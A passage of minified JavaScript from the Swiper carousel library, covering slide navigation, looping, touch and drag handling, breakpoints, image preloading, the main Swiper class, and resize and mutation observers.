0!==l&&(c=u.indexOf(l),c<0&&(c=s.activeIndex-1),"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(c=c-s.slidesPerViewDynamic("previous",!0)+1,c=Math.max(c,0))),n.rewind&&s.isBeginning?s.slideTo(s.slides.length-1,e,t,i):s.slideTo(c,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,s=.5){var n=this;let r=n.activeIndex;var o=Math.min(n.params.slidesPerGroupSkip,r),o=o+Math.floor((r-o)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[o]){const e=n.snapGrid[o];a-e>(n.snapGrid[o+1]-e)*s&&(r+=n.params.slidesPerGroup)}else{const e=n.snapGrid[o-1];a-e<=(n.snapGrid[o]-e)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let n,r=e.clickedIndex;t.loop?e.animating||(n=parseInt(O(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-s/2||r>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),r=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),E(()=>{e.slideTo(r)})):e.slideTo(r):r>e.slides.length-s?(e.loopFix(),r=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),E(()=>{e.slideTo(r)})):e.slideTo(r)):e.slideTo(r)}},loop:{loopCreate:function(){const s=this,t=T(),{params:i,$wrapperEl:e}=s,n=0<e.children().length?O(e.children()[0].parentNode):e;n.children(`.${i.slideClass}.`+i.slideDuplicateClass).remove();let r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){const s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(let e=0;e<s;e+=1){const s=O(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(s)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),s.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),s.loopedSlides+=i.loopAdditionalSlides,s.loopedSlides>r.length&&(s.loopedSlides=r.length);const o=[],a=[];r.each((e,t)=>{const i=O(e);t<s.loopedSlides&&a.push(e),t<r.length&&t>=r.length-s.loopedSlides&&o.push(e),i.attr("data-swiper-slide-index",t)});for(let e=0;e<a.length;e+=1)n.append(O(a[e].cloneNode(!0)).addClass(i.slideDuplicateClass));for(let e=o.length-1;0<=e;--e)n.prepend(O(o[e].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e=this,{activeIndex:t,slides:i,loopedSlides:s,allowSlidePrev:n,allowSlideNext:r,snapGrid:o,rtlTranslate:a}=(e.emit("beforeLoopFix"),e);let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;o=-o[t]-e.getTranslate();t<s?(l=i.length-3*s+t,l+=s,e.slideTo(l,0,!1,!0)&&0!=o&&e.setTranslate((a?-e.translate:e.translate)-o)):t>=i.length-s&&(l=-i.length+t+s,l+=s,e.slideTo(l,0,!1,!0)&&0!=o&&e.setTranslate((a?-e.translate:e.translate)-o)),e.allowSlidePrev=n,e.allowSlideNext=r,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:i}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.`+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){const t="container"===this.params.touchEventsTarget?this.el:this.wrapperEl;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this["container"===this.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=T(),{params:i,support:s}=e;e.onTouchStart=function(e){const s=this,n=T(),h=P(),r=s.touchEventsData,{params:o,touches:a,enabled:t}=s;if(t&&(!s.animating||!o.preventInteractionOnTransition)){!s.animating&&o.cssMode&&o.loop&&s.loopFix();let t=e,i=(t.originalEvent&&(t=t.originalEvent),O(t.target));if(("wrapper"!==o.touchEventsTarget||i.closest(s.wrapperEl).length)&&(r.isTouchEvent="touchstart"===t.type,(r.isTouchEvent||!("which"in t)||3!==t.which)&&!(!r.isTouchEvent&&"button"in t&&0<t.button||r.isTouched&&r.isMoved))){o.noSwipingClass&&""!==o.noSwipingClass&&t.target&&t.target.shadowRoot&&e.path&&e.path[0]&&(i=O(e.path[0]));var l=o.noSwipingSelector||"."+o.noSwipingClass,c=!(!t.target||!t.target.shadowRoot);if(o.noSwiping&&(c?function(i,e=this){return function e(t){return t&&t!==T()&&t!==P()?(t=t.assignedSlot?t.assignedSlot:t).closest(i)||e(t.getRootNode().host):null}(e)}(l,t.target):i.closest(l)[0]))s.allowClick=!0;else if(!o.swipeHandler||i.closest(o.swipeHandler)[0]){a.currentX=("touchstart"===t.type?t.targetTouches[0]:t).pageX,a.currentY=("touchstart"===t.type?t.targetTouches[0]:t).pageY;var c=a.currentX,l=a.currentY,d=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,u=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(d&&(c<=u||c>=h.innerWidth-u)){if("prevent"!==d)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=c,a.startY=l,r.touchStartTime=g(),s.allowClick=!0,s.updateSize(),s.swipeDirection=void 0,0<o.threshold&&(r.allowThresholdMove=!1),"touchstart"!==t.type){let e=!0;i.is(r.focusableElements)&&(e=!1),n.activeElement&&O(n.activeElement).is(r.focusableElements)&&n.activeElement!==i[0]&&n.activeElement.blur();const T=e&&s.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!T||i[0].isContentEditable||t.preventDefault()}s.emit("touchStart",t)}}}}.bind(e),e.onTouchMove=function(n){const e=T(),r=this,o=r.touchEventsData,{params:a,touches:l,rtlTranslate:c,enabled:t}=r;if(t){let s=n;if(s.originalEvent&&(s=s.originalEvent),o.isTouched){if(!o.isTouchEvent||"touchmove"===s.type){var n="touchmove"===s.type&&s.targetTouches&&(s.targetTouches[0]||s.changedTouches[0]),d=("touchmove"===s.type?n:s).pageX,n=("touchmove"===s.type?n:s).pageY;if(s.preventedByNestedSwiper)return l.startX=d,void(l.startY=n);if(!r.allowTouchMove)return r.allowClick=!1,void(o.isTouched&&(Object.assign(l,{startX:d,startY:n,currentX:d,currentY:n}),o.touchStartTime=g()));if(o.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(r.isVertical()){if(n<l.startY&&r.translate<=r.maxTranslate()||n>l.startY&&r.translate>=r.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(d<l.startX&&r.translate<=r.maxTranslate()||d>l.startX&&r.translate>=r.minTranslate())return;if(o.isTouchEvent&&e.activeElement&&s.target===e.activeElement&&O(s.target).is(o.focusableElements))return o.isMoved=!0,void(r.allowClick=!1);if(o.allowTouchCallbacks&&r.emit("touchMove",s),!(s.targetTouches&&1<s.targetTouches.length)){l.currentX=d,l.currentY=n;var i,d=l.currentX-l.startX,n=l.currentY-l.startY;if(!(r.params.threshold&&Math.sqrt(d**2+n**2)<r.params.threshold))if(void 0===o.isScrolling&&(r.isHorizontal()&&l.currentY===l.startY||r.isVertical()&&l.currentX===l.startX?o.isScrolling=!1:25<=d*d+n*n&&(i=180*Math.atan2(Math.abs(n),Math.abs(d))/Math.PI,o.isScrolling=r.isHorizontal()?i>a.touchAngle:90-i>a.touchAngle)),o.isScrolling&&r.emit("touchMoveOpposite",s),void 0===o.startMoving&&(l.currentX===l.startX&&l.currentY===l.startY||(o.startMoving=!0)),o.isScrolling)o.isTouched=!1;else if(o.startMoving){r.allowClick=!1,!a.cssMode&&s.cancelable&&s.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&s.stopPropagation(),o.isMoved||(a.loop&&!a.cssMode&&r.loopFix(),o.startTranslate=r.getTranslate(),r.setTransition(0),r.animating&&r.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!a.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",s)),r.emit("sliderMove",s),o.isMoved=!0;let e=r.isHorizontal()?d:n,t=(l.diff=e,e*=a.touchRatio,c&&(e=-e),r.swipeDirection=0<e?"prev":"next",o.currentTranslate=e+o.startTranslate,!0),i=a.resistanceRatio;if(a.touchReleaseOnEdges&&(i=0),0<e&&o.currentTranslate>r.minTranslate()?(t=!1,a.resistance&&(o.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+o.startTranslate+e)**i)):e<0&&o.currentTranslate<r.maxTranslate()&&(t=!1,a.resistance&&(o.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-o.startTranslate-e)**i)),t&&(s.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),r.allowSlidePrev||r.allowSlideNext||(o.currentTranslate=o.startTranslate),0<a.threshold){if(!(Math.abs(e)>a.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,l.startX=l.currentX,l.startY=l.currentY,o.currentTranslate=o.startTranslate,void(l.diff=r.isHorizontal()?l.currentX-l.startX:l.currentY-l.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&r.freeMode||a.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&a.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(o.currentTranslate),r.setTranslate(o.currentTranslate))}}}}else o.startMoving&&o.isScrolling&&r.emit("touchMoveOpposite",s)}}.bind(e),e.onTouchEnd=function(s){const n=this,t=n.touchEventsData,{params:r,touches:i,rtlTranslate:o,slidesGrid:a,enabled:e}=n;if(e){let e=s;if(e.originalEvent&&(e=e.originalEvent),t.allowTouchCallbacks&&n.emit("touchEnd",e),t.allowTouchCallbacks=!1,!t.isTouched)return t.isMoved&&r.grabCursor&&n.setGrabCursor(!1),t.isMoved=!1,void(t.startMoving=!1);r.grabCursor&&t.isMoved&&t.isTouched&&(!0===n.allowSlideNext||!0===n.allowSlidePrev)&&n.setGrabCursor(!1);var l,c=g(),d=c-t.touchStartTime;if(n.allowClick){const s=e.path||e.composedPath&&e.composedPath();n.updateClickedSlide(s&&s[0]||e.target),n.emit("tap click",e),d<300&&c-t.lastClickTime<300&&n.emit("doubleTap doubleClick",e)}if(t.lastClickTime=g(),E(()=>{n.destroyed||(n.allowClick=!0)}),!t.isTouched||!t.isMoved||!n.swipeDirection||0===i.diff||t.currentTranslate===t.startTranslate)return t.isTouched=!1,t.isMoved=!1,void(t.startMoving=!1);if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,l=r.followFinger?o?n.translate:-n.translate:-t.currentTranslate,!r.cssMode)if(n.params.freeMode&&r.freeMode.enabled)n.freeMode.onTouchEnd({currentPos:l});else{let t=0,i=n.slidesSizesGrid[0];for(let e=0;e<a.length;e+=e<r.slidesPerGroupSkip?1:r.slidesPerGroup){const n=e<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==a[e+n]?l>=a[e]&&l<a[e+n]&&(t=e,i=a[e+n]-a[e]):l>=a[e]&&(t=e,i=a[a.length-1]-a[a.length-2])}s=(l-a[t])/i,c=t<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;d>r.longSwipesMs?r.longSwipes?("next"===n.swipeDirection&&(s>=r.longSwipesRatio?n.slideTo(t+c):n.slideTo(t)),"prev"===n.swipeDirection&&(s>1-r.longSwipesRatio?n.slideTo(t+c):n.slideTo(t))):n.slideTo(n.activeIndex):r.shortSwipes?!n.navigation||e.target!==n.navigation.nextEl&&e.target!==n.navigation.prevEl?("next"===n.swipeDirection&&n.slideTo(t+c),"prev"===n.swipeDirection&&n.slideTo(t)):e.target===n.navigation.nextEl?n.slideTo(t+c):n.slideTo(t):n.slideTo(n.activeIndex)}}}.bind(e),i.cssMode&&(e.onScroll=function(){var e=this,{wrapperEl:t,rtlTranslate:i,enabled:s}=e;s&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),(0==(s=e.maxTranslate()-e.minTranslate())?0:(e.translate-e.minTranslate())/s)!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}.bind(e)),e.onClick=function(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}.bind(e),s.touch&&!x&&(t.addEventListener("touchstart",_),x=!0),S(e,"on")},detachEvents:function(){S(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:d,initialized:t,loopedSlides:u=0,params:i,$el:s}=e,n=i.breakpoints;var r,o,a,l,c;!n||0===Object.keys(n).length||(r=e.getBreakpoint(n,e.params.breakpointsBase,e.el))&&e.currentBreakpoint!==r&&(o=(r in n?n[r]:void 0)||e.originalParams,c=k(e,i),l=k(e,o),a=i.enabled,c&&!l?(s.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&l&&(s.addClass(i.containerModifierClass+"grid"),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===i.grid.fill)&&s.addClass(i.containerModifierClass+"grid-column"),e.emitContainerClasses()),c=o.direction&&o.direction!==i.direction,l=i.loop&&(o.slidesPerView!==i.slidesPerView||c),c&&t&&e.changeDirection(),h(e.params,o),c=e.params.enabled,Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),a&&!c?e.disable():!a&&c&&e.enable(),e.currentBreakpoint=r,e.emit("_beforeBreakpoint",o),l&&t&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(d-u+e.loopedSlides,0,!1)),e.emit("breakpoint",o))},getBreakpoint:function(e,i="window",s){if(e&&("container"!==i||s)){let t=!1;const n=P(),r="window"===i?n.innerHeight:s.clientHeight,o=Object.keys(e).map(e=>{var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:r*t,point:e}):{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){const{point:P,value:r}=o[e];"window"===i?n.matchMedia(`(min-width: ${r}px)`).matches&&(t=P):r<=s.clientWidth&&(t=P)}return t||"max"}}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,s=i["slidesOffsetBefore"];if(s){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*s;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:i,$el:s,device:n,support:r}=this,o=function(e,i){const s=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&s.push(i+e)}):"string"==typeof t&&s.push(i+t)}),s}(["initialized",t.direction,{"pointer-events":!r.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:i},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:n.android},{ios:n.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides}],t.containerModifierClass);e.push(...o),s.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,s,n,r){const o=P();let a;function l(){r&&r()}!(O(e).parent("picture")[0]||e.complete&&n)&&t?(a=new o.Image,a.onload=l,a.onerror=l,s&&(a.sizes=s),i&&(a.srcset=i),t&&(a.src=t)):l()},preloadImages:function(){const t=this;function i(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const s=t.imagesToLoad[e];t.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,i)}}}},L={};class n{constructor(...t){let e,i;if(1===t.length&&t[0].constructor&&"Object"===Object.prototype.toString.call(t[0]).slice(8,-1)?i=t[0]:[e,i]=t,i=i||{},i=h({},i),e&&!i.el&&(i.el=e),i.el&&1<O(i.el).length){const t=[];return O(i.el).each(e=>{e=h({},i,{el:e});t.push(new n(e))}),t}const r=this;r.__swiper__=!0,r.support=f(),r.device=(t={userAgent:i.userAgent},p=p||function({userAgent:e}={}){const t=f(),i=P(),s=i.navigator.platform,n=e||i.navigator.userAgent,r={ios:!1,android:!1},o=i.screen.width,a=i.screen.height,d=n.match(/(Android);?[\s\/]+([\d.]+)?/);let l=n.match(/(iPad).*OS\s([\d_]+)/);var e=n.match(/(iPod)(.*OS\s([\d_]+))?/),u=!l&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===s;let c="MacIntel"===s;return!l&&c&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+a)&&(l=n.match(/(Version)\/([\d.]+)/),l=l||[0,1,"13_0_0"],c=!1),d&&!h&&(r.os="android",r.android=!0),(l||u||e)&&(r.os="ios",r.ios=!0),r}(t),p),r.browser=(m=m||function(){const t=P();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}(),m),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],i.modules&&Array.isArray(i.modules)&&r.modules.push(...i.modules);const o={};r.modules.forEach(e=>{var s,n;e({swiper:r,extendParams:(s=i,n=o,function(e={}){var t=Object.keys(e)[0],i=e[t];"object"==typeof i&&null!==i&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===s[t]&&(s[t]={auto:!0}),t in s&&"enabled"in i&&(!0===s[t]&&(s[t]={enabled:!0}),"object"!=typeof s[t]||"enabled"in s[t]||(s[t].enabled=!0),s[t]||(s[t]={enabled:!1}))),h(n,e)}),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})});var s,t=h({},A,o);return r.params=h({},t,L,i),r.originalParams=h({},r.params),r.passedParams=h({},i),r.params&&r.params.on&&Object.keys(r.params.on).forEach(e=>{r.on(e,r.params.on[e])}),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=O,Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:O(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(t=["touchstart","touchmove","touchend","touchcancel"],s=["pointerdown","pointermove","pointerup"],r.touchEventsTouch={start:t[0],move:t[1],end:t[2],cancel:t[3]},r.touchEventsDesktop={start:s[0],move:s[1],end:s[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:g(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))}disable(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),e=(this.maxTranslate()-i)*e+i;this.translateTo(e,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const i=this;if(i.params._emitClasses&&i.el){const s=[];i.slides.each(e=>{var t=i.getSlideClasses(e);s.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",s)}}slidesPerViewDynamic(e="current",t=!1){var{params:i,slides:s,slidesGrid:n,slidesSizesGrid:r,size:o,activeIndex:a}=this;let l=1;if(i.centeredSlides){let t,i=s[a].swiperSlideSize;for(let e=a+1;e<s.length;e+=1)s[e]&&!t&&(i+=s[e].swiperSlideSize,l+=1,i>o&&(t=!0));for(let e=a-1;0<=e;--e)s[e]&&!t&&(i+=s[e].swiperSlideSize,l+=1,i>o&&(t=!0))}else if("current"===e)for(let e=a+1;e<s.length;e+=1)(t?n[e]+r[e]-n[a]<o:n[e]-n[a]<o)&&(l+=1);else for(let e=a-1;0<=e;--e)n[a]-n[e]<o&&(l+=1);return l}update(){const t=this;var e,i;function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t&&!t.destroyed&&({snapGrid:e,params:i}=t,i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode&&t.params.freeMode.enabled?(s(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||s(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update"))}changeDirection(t,e=!0){var i=this,s=i.params.direction;return(t=t||("horizontal"===s?"vertical":"horizontal"))===s||"horizontal"!==t&&"vertical"!==t||(i.$el.removeClass(""+i.params.containerModifierClass+s).addClass(""+i.params.containerModifierClass+t),i.emitContainerClasses(),i.params.direction=t,i.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),i.emit("changeDirection"),e&&i.update()),i}mount(t){const e=this;if(e.mounted)return!0;const i=O(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;const s=()=>"."+(e.params.wrapperClass||"").trim().split(" ").join(".");let n=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=O(t.shadowRoot.querySelector(s()));return e.children=e=>i.children(e),e}return i.children(s())})();if(0===n.length&&e.params.createElements){const t=T().createElement("div");n=O(t),t.className=e.params.wrapperClass,i.append(t),i.children("."+e.params.slideClass).each(e=>{n.append(e)})}return Object.assign(e,{$el:i,el:t,$wrapperEl:n,wrapperEl:n[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===n.css("display")}),!0}init(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const i=this,{params:s,$el:n,$wrapperEl:r,slides:o}=i;if(void 0!==i.params&&!i.destroyed){if(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),t&&(i.removeClasses(),n.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e){i.$el[0].swiper=null;{const a=i;Object.keys(a).forEach(e=>{try{a[e]=null}catch(e){}try{delete a[e]}catch(e){}})}}i.destroyed=!0}return null}static extendDefaults(e){h(L,e)}static get extendedDefaults(){return L}static get defaults(){return A}static installModule(e){n.prototype.__modules__||(n.prototype.__modules__=[]);const t=n.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>n.installModule(e)):n.installModule(e),n}}function $(i,s,n,r){const o=T();return i.params.createElements&&Object.keys(r).forEach(t=>{if(!n[t]&&!0===n.auto){let e=i.$el.children("."+r[t])[0];e||(e=o.createElement("div"),e.className=r[t],i.$el.append(e)),n[t]=e,s[t]=e}}),n}function v(e=""){return"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function s(e){const{effect:i,swiper:s,on:t,setTranslate:n,setTransition:r,overwriteParams:o,perspective:a}=e;t("beforeInit",()=>{var e;s.params.effect===i&&(s.classNames.push(""+s.params.containerModifierClass+i),a&&a()&&s.classNames.push(s.params.containerModifierClass+"3d"),e=o?o():{},Object.assign(s.params,e),Object.assign(s.originalParams,e))}),t("setTranslate",()=>{s.params.effect===i&&n()}),t("setTransition",(e,t)=>{s.params.effect===i&&r(t)})}function z(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function N({swiper:s,duration:e,transformEl:t,allSlides:n}){const{slides:r,activeIndex:o,$wrapperEl:a}=s;if(s.params.virtualTranslate&&0!==e){let e,i=!1;e=n?t?r.find(t):r:t?r.eq(o).find(t):r.eq(o),e.transitionEnd(()=>{if(!i&&s&&!s.destroyed){i=!0,s.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)a.trigger(t[e])}})}}function D(e,t,i){const s="swiper-slide-shadow"+(i?"-"+i:""),n=e.transformEl?t.find(e.transformEl):t;let r=n.children("."+s);return r.length||(r=O(`<div class="swiper-slide-shadow${i?"-"+i:""}"></div>`),n.append(r)),r}return Object.keys(M).forEach(t=>{Object.keys(M[t]).forEach(e=>{n.prototype[e]=M[t][e]})}),n.use([function({swiper:r,on:e,emit:t}){const i=P();let s=null;const o=()=>{r&&!r.destroyed&&r.initialized&&(t("beforeResize"),t("resize"))},n=()=>{r&&!r.destroyed&&r.initialized&&t("orientationchange")};e("init",()=>{r.params.resizeObserver&&void 0!==i.ResizeObserver?r&&!r.destroyed&&r.initialized&&(s=new ResizeObserver(e=>{var{width:t,height:i}=r;let s=t,n=i;e.forEach(({contentBoxSize:e,contentRect:t,target:i})=>{i&&i!==r.el||(s=t?t.width:(e[0]||e).inlineSize,n=t?t.height:(e[0]||e).blockSize)}),s===t&&n===i||o()}),s.observe(r.el)):(i.addEventListener("resize",o),i.addEventListener("orientationchange",n))}),e("destroy",()=>{s&&s.unobserve&&r.el&&(s.unobserve(r.el),s=null),i.removeEventListener("resize",o),i.removeEventListener("orientationchange",n)})},function({swiper:e,extendParams:t,on:i,emit:s}){const n=[],r=P(),o=(e,t={})=>{const i=new(r.MutationObserver||r.WebkitMutationObserver)(e=>{var 